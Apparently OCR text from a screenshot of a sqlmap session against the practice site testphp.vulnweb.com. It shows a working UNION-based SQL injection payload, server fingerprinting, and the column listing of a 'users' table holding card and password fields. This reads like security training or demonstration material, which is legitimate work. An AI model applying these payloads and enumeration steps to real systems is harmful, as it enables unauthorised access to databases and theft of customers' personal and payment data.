 Select C:\Windows\System32\cmd.exe - python sqlmap.py --shell
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-8688 UNION ALL SELECT CONCAT(0x717a6a7a71,0x634a58665547754e6f664b4b5251456d7644526d427479546d4857724c465350564f647a44646745,0x71786a6271
),NULL,NULL-- -
---
[14:52:47] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL >= 5.0.12
[14:52:47] [INFO] fetching columns for table 'users' in database 'acuart'
Database: acuart
Table: users
[8 columns]
+---------+--------------+
| Column | Type |
+---------+--------------+
| address | mediumtext |
| cart | varchar(100) |
| cc | varchar(100) |
| email | varchar(100) |
| name | varchar(100) |
| pass | varchar(100) |
| phone | varchar(100) |
| uname | varchar(100) |
+---------+--------------+
[14:52:48] [INFO] fetched data logged to text files under 'C:\Users\HP\AppData\Local\sqlmap\output\testphp.vulnweb.com'
[*] ending @ 14:52:48 /2022-12-22/
sqlmap > _
78°F
Cloudy
ENG
2:53 PM
12/22/2022